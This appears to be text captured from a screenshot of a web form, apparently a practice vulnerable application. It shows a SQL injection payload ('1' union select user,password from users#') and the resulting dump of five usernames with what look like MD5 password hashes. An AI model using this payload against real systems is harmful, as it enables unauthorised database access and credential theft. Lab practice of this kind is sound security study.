 User ID:
Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99